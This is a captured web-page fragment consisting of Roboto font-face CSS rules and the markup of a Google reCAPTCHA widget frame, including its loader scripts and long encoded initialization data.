U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="SGmISRvflztcVPmcZFmmKA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="SGmISRvflztcVPmcZFmmKA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SGmISRvflztcVPmcZFmmKA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DkXzCty16BRMZwoB3wrzCrhjDrCLDh0R9wqzCpn3Dk0h6wosFwpDChDfDnMKJw5QnBHILL8KSw6jCjsOWw6bDrMOYwoHCtkU1asOqw5l+w5PDocKLP1VywpLDiVAtbsKMw6LCt8OONMOhwqA5AcONAsKXandTw4YsHMO8w77DixfCqsOrQiQDSRYFw7/CvgBJwqLDgSRIU8KJwodgRsOrw67DllnDtcOlwrXDumtnNibDksKsK1HDgHhHKQHDgsOmwoPDo8OrwrPCqAjCnMKEJibChsKPwpolw4HDpm5mw4UeEcKoRMKjwrzDgMKyZk1Gw4/DhwYrWiJyUMKmw5pDZ8OhwrPCiWrDuwt8eMOOBhfChMOdworDpsKBwrfDuUtiQRgieB9nFsKHw5xHTFrDuMKADcKNSyTCgyPChSTCh8OEw4rCuifDhsKZwqPCoMOoKsOXM8OWHFHCp0AHc8K2w6zDosKywpHDpMK/w6F9woZhw4DDhcKHVsKKwp/CpWTCusKIc1PDg8O0wo0NJg7CqMKOMsO7IcKzw6PCr8KsYAvCr2rCgsKfw5kawq53w5txVFsrKAlswpTCrR7DqgtYTipAw4UHYQAdNcO9N3Ftw7YkNyAYwqYUT8KBfsKhbiXDhkLDvsKTw63DhkfCocOjDQQ2E2/Cu8Knw77DoMKMXcOHLMOSw7DCp3XDnsKEDG/CnMK8D8OQwqTDgsOdYDjChCXDsWnDuMOSZMOedsOfZcOAwpclH8Opwr/CjcOWcTfCnAohwrfCnGwhwpJUw7bDmcKAw6InBcO2wpHDp1zDrm7DlsKcMktOU8Opw5LDusKYCWVsw7bCk8KdwrxcL8Oww4/DrUhcw7/Dsxc6wr3DrSo2wo9XA8K2wpAOw5lla8OLe2jCritdd8KiwpTCkcOAw5PCrsO1w6VYdi/CjMOcwrfCgztsQMOGw6Zad8OZw5ZvZMOHw5LDqwp8w41QwrDCiS90YcOWwr3DlcO4M8KZwpfDrsK6fsOSwoDChyFqdjYpeBPCiMOKw4FkNMOQITZ0w4fDmV/Dl0vDkU4BRMK3w7QDcsKawrU9w5XDuMO9D2rDi8KzekHCvnTCvMOqP8OPw7rCvWwhw5nCqsObw6/DsMKOwqTCikU1MMOFIRJmw6jCnsKkwo7DlcOkwrzDq8KHw4Ylw699S8KPw6TCuQclcEoKw7chScKawpbCpMKUw7dswo7CjcOiRMOiwqvClcO5Z3bDtMK2w7wzw5sNw5hUSls+wpJHI1o5IMKaRVDDqmQgIG09w6DDt8O3RcOTRMO6w4guw7NLw6/[base64]/[base64]/Cq8O/fF/Ctk/[base64]/CpsOgwpwTw6QSRDY8wojDmMOTIgVvZSHCpMK7w4YVw4QWW1M6w57CrcO0wrHDu3TDucO4wpcEDcOQamlVFQ9Cw7jDtkPCisOISsOKwqMtw6dSw4JqdlPCqml2e2hwO3vDgjPDoMOywqwjwqLCrsOvXMKUw74ww4/CkXvDvB/DkgYiWzREKMO8EU4jwqjDtXxjKsOUw4FXbWbDj1Nhw4giw6pKCwbDoTxow7LDssKZw5hdS8KMwoUkLj/DkwhZJxpywrDCsMK0aHE0w7TDmMKQwp7DocOeIMKPwqHDscOqw49hw47Di8OtwoMWwrHCssOhw5HDtTBnwrbCnjnDisKyMm7DtCDClRfCgBNtJ8KTYHHDnxBOw4FIw6dfwrHDrkIxw5JDw6/DpsKxw5pZwqXDiMKuDBVuKcOsWcODHMKSwrXDhknCnwbCoiY1wp3CqVPCiW8UEcKNwqHCvcKNw5jCtcOtw6nCusOBZsKhwqrDmFPDrBHDv8OXT8OzBsKPPwVOw5/Dl3XDgMKMFcO/SsK6PQ0JYsONScOXfVTDtip/HcKFw5/[base64]/wqRaZ0UEUiBIwo1WwoQPAHRFIsKJw551woEUR2dML1QaBkXCssKRE3IPwq3CgMK8NMKcJn/Dg0PCgzUHbyzDrMKGQcKtfMOPwqjDs2vDoi1Uw5TDmSvCl8K/wowmecKDw7dAwoUywrvDiMOHw7HDjMKNH8OVNFsXQMOSElQGP8KJw4PDlSvCjMOewpPCk8OnIivCrQwYe8OjLw/CssOJHcKWYFPCuMOuW8OiIcKiwp7DoyMpw4Ypw5/DtsOJwpRvTFnDnsOXw5gyCVJYwoFoD8OANxLCtcOJbF9tw6HCjlMOFsOEYy3DucOXw4nDkyvChkjDqsOTw4fCvUYrUcK1Ok7CjnfDgsKEw6hxwpHDgMOhwrgFMHfDjDowwrwcMsObUHltccKTwr8QbcOHwqbDmsOoC1DCoMKLw4/CpTDDp8Kxw7vDusOnwq8awrctSn9Gw4rCnhRjWMKhw6fCm8KTacOjwoTDtMKyw5RObEE4NcOhFsOFwqYzOsKTHcOKCcOqwpLDkVzCmlDCucKcwqjDh8KTwqJ/acOLwo/Dk2kNAirCgy00w6RpwqYlwojCvEvCsMOEw7DDilNPwoTClsO5OgTCjsONw5V/wrvCqyhFwoRCwro6w55vw7rDq8OwWsOIwqMvwphAR8OuD8OEZRLCh37DosOVc8KnLcKHwpFIw6hgFcO4wqUewpRUwo5rAcKew7nCs8OMXX0vw5Q8woDDuMOyE8OVw5/Ck8Kuwr9gwo7DisKew4LDh8OqUio5wrY1w4QEGVRkw5tBKcKXPMKWwp9CwpwZwrjCrMKRw7wRDMKew6LCtsKJIhnDgMKvZhl2w7J5A3rClcOhK8O/wprDusKkwrrDuyc0w57CgMKjwrFKw6nCoTvCtsOwwprCmsKVw7cxAX/CkHR2UsOObcKqasKiGMOtXMOXw7JDEinCqMKwbsO2DSxlI8Kcw71Rw4nCusK2wqUcw63DtcODw5/[base64]/[base64]/woM0wqNPdW3Cg2jCosOmOw53OSB6NRfCsMKFwokPw7jChcK/wq8kDQYHEU9LZMO/[base64]/CnMKQw7DCrmEhEsKoZyPDhcK8w6nCjAHDml3CgMOSecKaFsKPw4AGwoTCnBw4PUt4w718wpFuO3JxfV1cw4cUw6ZZw5jDm10oAnHChcKxw516w74kw4nCssKewrzDvMKSZcONVClpw5xwwpI6w7Mmw4Mcw4HDsTTCuXHCt8Ogw7NBHHpmwo/DuMKVXMOBAlsXwr8GPykEa8OhfV0zGMOUZMOEw6/DjMKHcEnCp8KJHgVue1hywq/CmgjDsQfDuFRhesOzZSjCnUt4Q8K+EMO4NMOCw5rDt8K7B0Uaw73CpsOww7IHdh1xdnLClxZnw7jCjsKjX2fCrllkCg7DuwrCncOeJz4/P3DDkx0vwrZYw5vCnMKcwonCpGLCuMOBU8Ohw5TCjkcRw7XCtCnDhUIaD3LDmQsyw7AEQMKqw4EMw5Uhwq4vw7Vlw6sTKMO+w5Iuw47CpAgDTHHCtsKHRcO/BsOGw48BIMO2YDPCuUg2wrXCtSrDvVw8wpAfw6JbCgVqBiDDnGnDj8KJI8KdAB3CucOFw7hTXGVNw4PCpsOSeQjDnwl4w6/Dl8KawrXDlsKwWsK9XEtkZFJXwoldwoFYw48zwqrCoGTDm3XDshRvw6PDoUsAw64rdBZ/w7DCknTDmMOfChZ9PEzCi0/CscKpOHLCscOgw7xqAAEnwpgfU8KkPMK/wpZww4YTV8OMTcOYwpB4wpXCmkjCmMKCwqQsCsKTwq9MbEHCqGkEFsOgVsOWKsOGQMKtQ3XDqwDDs0nDkn/DgmrDgcOnw5huwqESwqLCl8KAw7vCpHBnw6w6G8KRwqbDjMOqw5TCtlYwNcKIVMKcwrw/PyrCnMOdwqJPSMK3DcOaaVLDrMK/wrFVMBAWchXCgX7Cu8KyGUHDvGJ1wpHCgQbDtDnDscKbNHDDjWbCtcOkSUgcwr88w7IcYsO7U1hJw5LCj3nChcKfMFHCgUzCnTZZwr/DskrCh8ONw5vCoiRkRcK7UsKJw5xnU8Ovw5ggScKdwqPClhg7TCAgC23DsDpdwqYmP1IefDMqw7MIw6jDjAdzesOiLjbCkn7CllvDgcK0Q8KHwrxBVTYrwro1Zw4zVMO0CHR0wr/Cth1ZwrZ+acKWMTY1AMOMw73Dl8OfwpLDgMKNWMO9wrg9aMKTw7/DpMKwwr/Dv1sVckfDnUd6w4LCm2/[base64]/CoCnDqi83JHJ1wo7CkMO9YcOdw4JNw5B9wpQFwqQ/dMO4w6HCscOZFCXDscO9w53Dh8OUHELDrcKNwr3CthPCkXXDoMKgdCQoV8OJw7JGw5LDpEbDnMODFsOyUR7DiEnDj8KpecOgIEwTw4Q+fsKPwr5bCcOfXWd8wqDCj8O2w6cAwoYxekPCvlM+w7vDn8Kbwq/DncKMwq5fPSbCtMKHDHsIwpHDhsK1BiseNMOHwojDni3Dg8OfeVwGwqjCtMKsO8OuVFHCgsOcw4HCgMK+w6jCuTp8w6FzczhUw5llbFUqMVbDp8OMI0fCgEjCoUnDosOJJHXCmMKGGjXChW3Co1FcLsOnwq7Csj/Do2tiPWbDlk/[base64]/DknHDtj/DucO1W2DCqMKCwr7DgMK8wrEgHiZUwrI/LMKtT8KBOR3Dp8K1wpnDtcOsHMKUw6Y/OcOpw57Co8KswqgzEsKCQMKxazfCncKVwpc+woFzwoXDoW/[base64]/DrRHDmloGSH3CpQQhKcKjT8OYw6cedMOTTsOlLGgdw5/[base64]/Dhj14woJIesOMwq3CgljCh8ObecOdw6LDuiwyZlTDi8O6wpLDnA8oNlbCs8KtJMKlw4tYwq/DiMKUX3nCp2PDuB3Cg8KUwpLDjV9PfsKWMMOyL8KBwogQwrLCgR7Dr8OLw6sgGcKNUsKEccK9dMK7w6h+wr5xwqNXU8Osw6fDocODw5d2woDDv8O8w4F3wrMHwpsBw6/DmBluw6QZw77DssKAw4bCoxbClBjCqgbDp0LDkMOCw5fCi8OWwoRnCxYWO0BvSn7CpQfDuMO0w6zDs8KPQcKsw4BzNDrDj24iVHrDoFFGFcOVCsKtZRTCsWfCsSDDgXHCgTPDvcOVB1Raw5/Dl8KgDU/CrsKLa8OtwrRnwrTCiMOpwpfClcKNw6fCq8OWS8KnUkLCrcKRXXVOwrrDgRfDlcKQLsK/w7d+wqTClsKVwqUMwqTDlWYLEcKaw4U/MQIkQ1RMUzRtB8O3w69tKFrDu13DqFQHP2vDnsOew4pRDlRMwpALZm5hIyV2w7o8w7gLwohAwpXCgB7Cm3HClU7CrSHDtVI/LzAYWSLCuQ9eKsO2wpXDrW3ChsKnUsOqOcOZwpjDl8KpHsKpw4pNwrTDiy/[base64]/[base64]/[base64]/wpnCh8OoJMO8wqpjw7kQO0EiwogVNn3Cp3HCli7DkCLCtRDDtXJIw4LCojHDmsOXw7/CvAbCicKkXF1Kw6Bqw6l4w4/DocO5V3FqwrIrwqpgXMKqX8OpccOhcVRLYcOqET3Dn8KKRcKifkJZw47DkcKsw5zCpsKYQUAgw4hKEzrDrUTDvMOaDsK3wrbDhR7Dt8Oyw4F1w5cswqRpwppGw5/CqhV1w6E+awZWwrPDhcKCw5HCkMKPwp/Dk8KEw7EFYUAlaMK1w51KTE0wQTxLPwHDpcO3wrVCAsKtw4wiWsK3V1XCizbDnsKDwoDDk10qw5rCuzF8G8Kqw5bDkwEoO8OeZlHDrcKUw6/Dh8KIO8OLWcOkwprCsTTDjyt+OgzDsMKwJcKFwpvChELDrsKXw6tAw4LClVHCqGXDp8O5ccOHwpY+asOPwo3Dv8OXw44CwrDDgWjDqSJFTWAWN11AQcOxSyDCvh7DlMOdw7nDt8Ojw6MPw6HCsRBzwq9dwrbDmsKVag8/J8KjfsOWc8OswrvDscOuw4rCkTnDpiF6BsOYCsKgScKwS8O2woXDvV4PwpDCoz9+w4sYw4EKwo/Dj8Kww6PDpHPCtBTDqMKBOmzDkw/CqMKQcHZFwrBvwoTDkMKOw5xQOmTCmcOOOhByV2NgN8O5wq5Fwq9pICx6w59cwpjDs8Omw5fDhsOAwp9cccOBw6Rww6zDqsO0wr1hW8OfXTfDisOuwq1cbsK5w5HChMO8XcKDw7pQw5R7w61jwrjDt8Kbw7gGw6/[base64]/[base64]/[base64]/w6YVIsKkOjzDlkLDrcONw5DDmC3DmcKfUBPCmGTDixBsccKIw6MQw6s7w74uwop+wrV+eHBxGUNMe8K8w5LDu8KbRn7CiEjCsMO+w7lSwrHCmsKsMELCnn9fdsOYIMOINSrDsyQlY8OGBC/[base64]/Cm8Kdw7gMwpzDr8KfQsOpwp9uKsO6w75UYmbCuyB3w6tbwow7w6oTw4jCl8OVMx7Cm3/Dhk7DtiXDucOYw5DCt8O4VcKIQsOAY3Bkw4h1woXCrG3DhsOeEcO7w6lbw5LDhh0yZhHDog7CnxtEwpXDhw8aABnDu8KHcz9Kw4B1TsKJBmzCrwN2bcOvw5BKw5LCpMKwQCnDu8KTw4ppIMOLckDDnx1Bwrtbw4oCEzBWw6nDvMOXw5VjXyF/TSTCicKmdsKuaMOQwrVbNQBcwr8bw67DjV4Gwq7CsMKgOsO1UsOVPMKcambCt1I3U17DqsKHwolKOcK8w6bCs8KFM1HCqQXClMO0E8Knw5QDwrfCh8O1wrrDs8KcUMOkw6/[base64]/[base64]/wrXDlUhATsOpwrrDtsOSLFNiw7DDnMO8wqJuRsOlw47Ctjs0SVXCvg3Ds8Otw5YywozDvMK6wqvCmTbDgUDDvyDDjcOBwrVhw6B2RsKzwpRFDg0gasKgCkJBHsKawqdmw7fCqA3DsnnDvFvDlsKxwo/CjjnDqMO9wpLCj23Ds8OPwoPCnDNgwpIbw4Ejw5g2IngNP8K1w6MrworDtMOgwqnDiMKlYjTCvcKIaA5ocsK0d8O/fMKRw7FhPcOSwr0sCS7DmcKRwp3Cmmxawq/DsjfDn1jCoy9IKWJywrfDrFTCgcK0WsOkwpogL8KqNcKOw4zCtWNYZTQcP8K7w4glwrdVwrFNw5vChBPCpMO3wrQvw57ChlUSw49Ea8OJIxjCgsKYw7fDvCDCicKMwp3CvyZbwo54wpMdwopuw6AacsOjAkDCon/[base64]/DqkbCknPCrcOjwpI6wrPCsx0sMFAVwofCs3VVByR1QzHCgsOEwo4ZwrIzwpoJCMKVCsKDw6w7wrwpb3fDlcO2w5BLwqPCvzsYw4UlfcK2w47DlcKIZsK/FGbDocKVw7LCryVjD3sywox9OsKTBsOFfhzCksKRwrfDlsO+JMO2L1x4FWJuwrTCmBU1w7rDunfCvFBpwoLCkcOOw5zDlCrDqsK6BU1VRcKPwr/DiWJdwrjDicOnwozDtsKoHzHCjm5bKCdhUQ3DgCjCrmjDlQcrwqUMw6DDn8OjWl8kw6zDncOJw5s/RhPDrcOmTcOKacO8A8Klwr9kFE8Vw7hNw7HDrF3DuMODVMKMw6PDqMK4w4vDlzZRQWhRw7F6DcKdwrgvCwHDmUTCrcKvw7vDusK6w4XCscKxMD/[base64]/[base64]/w7AawpUWw7cKcRfCmTTCrcK1w6JkwqkJa2h4w4EdIsK/e8O3fcOuw7Bvw53DoDw+w5bDicKZRwPChcO2w7R3w77CvcK7C8OMY1jCvwLDqj/Cs0DClh/[base64]/CmzzCkW9tJl5/Zm3Ch8OvY8OoOUTCncKOwqtqO1hmOMObwrJAPFwLw6AeO8O2w548HC/DpTTCv8OCwpluFMKhb8OtwpjCh8OfwpMlC8OcTcOVWcKLwqUjXMONRAggFcK9PRPDj8K5w6hcF8K7PybDk8KWw5zDrMKVw6d9fVFdAhcJwqPConw4wqgYXHjDoAfDqcKRPsOww6nDsSJrSUTDkVvDlRjDpMOzT8Osw6HDpgLCpB/DucOWbH0MWsObYsKXZWQlKRVMwo7CjktWw4jCmsKwwr1Sw5bCocKQwrA1OVU6B8OOw6jDiTk+BcOzb2gnBCwYw5cQAMKPwq/CsDx/PFlDX8O8w6cswqoZwpHCvMOyw6EmaMOnbsOQNSnDtcOWw75lesKXBC1LR8OfBgHDqBgRw4tAG8OTEcO2wqpwOS9MX8OJNhbDnkJ8RTHDilDCmSs0a8K+w5DCm8KsXChBwog/wp1ow6FGQRYfwrIwwpfCtinDg8KuGHM2FcKQPBMAwrULd1cgCBg/ajgFFcKZbMOGccKJDwfCoRPCsHVCwpkrVDEhwofDkMKFwpfDs8KWYU7DmDBuwpIgw6hgUcKGVmTCtnI2dMOQJMOFw6/DsMKoRWhTEsOtOGVUw4LCqB0TFWNbSVdKRW8JdMKzWsKHwqlMFcOgDcOnPMKPDsOeN8O7OMKtFsOTw6gXw4QyWcKrw6FCTSgzMERmH8K3ZisSLghLwqDDm8K8w79MwpY/[base64]/Dr8Obw5LDpE3CmsOtaT3CphTCocOvacKXHGnChMOHE8Kzwr1aMH0jG8K7wqtLw7jCrwhpworCs8O7GcKqwrYdw60aO8OqJzXCm8K0DcK4FAxhwrrCgcOyM8K4w5wrwqpCcAR1w6zDuSUmJ8KAAsKBZ3Vrw5AswrnCp8OOG8Omw6FRMcOuMsOdbit/wqXCr8K2PcKtDsKiVcOXcsOyYcKUGWwhDcKAwrsaw7jCs8KEw7xnHAHCtMO2w6fCtj16FBIswqTCtkgLw6HDl0LDsMKUwqc/ZC/DpcKjASLCvcOdU2nCtwvDn39rdMOvw63DhsKww5oXMMO5U8KBw5dmw6nCiEsGTcOfaMK4USw/[base64]/CuTZeC8O1MsK1bcKtwq8XFEHDvsOnw4zClsKCw6nCu3zCkGvDgQ3DlFLCo1zCpcOXwovDo0rDhmRxScONwrTCmTbCjFvCv2gmw7VR